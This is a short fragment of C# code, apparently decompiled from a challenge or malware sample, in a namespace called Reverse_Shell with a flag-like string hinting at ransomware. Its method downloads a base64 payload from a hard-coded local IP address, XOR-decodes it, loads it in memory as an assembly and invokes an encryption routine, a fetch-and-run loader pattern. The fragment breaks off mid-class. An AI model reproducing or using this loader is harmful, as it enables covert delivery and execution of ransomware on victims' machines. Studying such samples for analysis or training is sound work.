 namespace Reverse_Shell
{
public class Program
{
private static string part2 = "_th3_r4ns0m_1s";
private static Random random = new Random();
private static StreamWriter streamWriter;
public static string injran(string key)
{
WebClient webClient = new WebClient();
object[] parameters = new object[1]{ (object) key };
Type type = Assembly.Load(Convert.FromBase64String(Program.XorIt(key, Encoding.ASCII.GetString(Convert.FromBase64String(webClient.DownloadString
("http://192.168.1.16/party.b64")))))).GetType("aesencryption.Program");
object instance = Activator.CreateInstance(type);
return (string) type.GetMethod("DotheNeedful").Invoke(instance, parameters);
}
public static string XorIt(string key, string input)
{
StringBuilder stringBuilder = new StringBuilder();
for (int index = 0; index < input.Length; ++index)
stringBuilder.Append((char) ((uint) input[index] ^ (uint) key[index % key.Length]));
return stringBuilder.ToString();
}